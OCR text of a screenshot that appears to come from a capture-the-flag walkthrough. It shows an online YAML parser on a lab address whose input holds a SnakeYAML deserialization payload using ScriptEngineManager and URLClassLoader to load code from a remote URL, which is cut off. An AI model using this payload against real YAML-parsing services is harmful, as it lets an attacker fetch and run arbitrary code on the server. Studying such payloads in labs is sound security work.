 File Edit View History Bookmarks Tools Help
Parse YAML
10.10.10.227:8080
ONLINE YAML PARSER
!!javax.script.ScriptEngineMana
ger [
!!java.net.URLClassLoader [[
!!java.net.URL
["http://10.10.16.
]]
]
PARSE
Need support?